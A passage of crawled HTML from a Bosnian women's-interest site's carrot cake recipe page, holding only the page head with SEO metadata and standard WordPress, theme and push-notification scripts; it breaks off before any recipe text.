

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.womeninadria.ba/torta-od-mrkve/
body_size: 449586
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Zdrava i fenomenalno ukusna torta od mrkve</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.womeninadria.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.womeninadria.mk/wp-content/uploads/2019/09/wia_favicon_black_2.ico">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Zovu je Kraljicom od mrkve, kad probate ovu torbu od mrkve bit će vam jasno zašto se ovaj recept izdvaja od ostalih." />
	<link rel="canonical" href="https://www.womeninadria.ba/torta-od-mrkve/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zdrava i fenomenalno ukusna torta od mrkve" />
	<meta property="og:description" content="Zovu je Kraljicom od mrkve, kad probate ovu torbu od mrkve bit će vam jasno zašto se ovaj recept izdvaja od ostalih." />
	<meta property="og:url" content="https://www.womeninadria.ba/torta-od-mrkve/" />
	<meta property="og:site_name" content="Women in Adria" />
	<meta property="article:published_time" content="2022-12-04T12:16:37+00:00" />
	<meta property="article:modified_time" content="2023-04-03T16:14:45+00:00" />
	<meta property="og:image" content="https://www.womeninadria.ba/wp-content/uploads/2022/12/Torta-od-mrkve-na-tanjiru.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="618" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anisa Šerak" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Anisa Šerak" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.womeninadria.ba/torta-od-mrkve/","url":"https://www.womeninadria.ba/torta-od-mrkve/","name":"Zdrava i fenomenalno ukusna torta od mrkve","isPartOf":{"@id":"https://www.womeninadria.ba/#website"},"primaryImageOfPage":{"@id":"https://www.womeninadria.ba/torta-od-mrkve/#primaryimage"},"image":{"@id":"https://www.womeninadria.ba/torta-od-mrkve/#primaryimage"},"thumbnailUrl":"https://www.womeninadria.ba/wp-content/uploads/2022/12/Torta-od-mrkve-na-tanjiru.jpg","datePublished":"2022-12-04T12:16:37+00:00","dateModified":"2023-04-03T16:14:45+00:00","author":{"@id":"https://www.womeninadria.ba/#/schema/person/0f967d48832c757d48d57b5596d78eda"},"description":"Zovu je Kraljicom od mrkve, kad probate ovu torbu od mrkve bit će vam jasno zašto se ovaj recept izdvaja od ostalih.","breadcrumb":{"@id":"https://www.womeninadria.ba/torta-od-mrkve/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://www.womeninadria.ba/torta-od-mrkve/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/torta-od-mrkve/#primaryimage","url":"https://www.womeninadria.ba/wp-content/uploads/2022/12/Torta-od-mrkve-na-tanjiru.jpg","contentUrl":"https://www.womeninadria.ba/wp-content/uploads/2022/12/Torta-od-mrkve-na-tanjiru.jpg","width":1000,"height":618},{"@type":"BreadcrumbList","@id":"https://www.womeninadria.ba/torta-od-mrkve/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.womeninadria.ba/"},{"@type":"ListItem","position":2,"name":"Zdrava i fenomenalno ukusna torta od mrkve"}]},{"@type":"WebSite","@id":"https://www.womeninadria.ba/#website","url":"https://www.womeninadria.ba/","name":"Women in Adria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.womeninadria.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Person","@id":"https://www.womeninadria.ba/#/schema/person/0f967d48832c757d48d57b5596d78eda","name":"Anisa Šerak","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&d=mm&r=g","caption":"Anisa Šerak"},"url":"https://www.womeninadria.ba/author/anisa_wia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; novosti" href="https://www.womeninadria.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo;  novosti o komentarima" href="https://www.womeninadria.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; Zdrava i fenomenalno ukusna torta od mrkve novosti o komentarima" href="https://www.womeninadria.ba/torta-od-mrkve/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.womeninadria.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.womeninadria.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1700809196' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.womeninadria.ba/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.womeninadria.ba/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.womeninadria.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://www.womeninadria.ba/wp-json/wp/v2/posts/4944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.womeninadria.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.womeninadria.ba/?p=4944' />
<link rel="alternate" type="application/json+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Ftorta-od-mrkve%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Ftorta-od-mrkve%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--amsonia-primary-color:#366BD9;--amsonia-accent-color:#6D9AF8;--amsonia-dark:#060E2F;--amsonia-white:#FFFFFF;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191A1;--amsonia-dark-blue:#354792}</style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.womeninadria.ba");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.womeninadria.ba/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
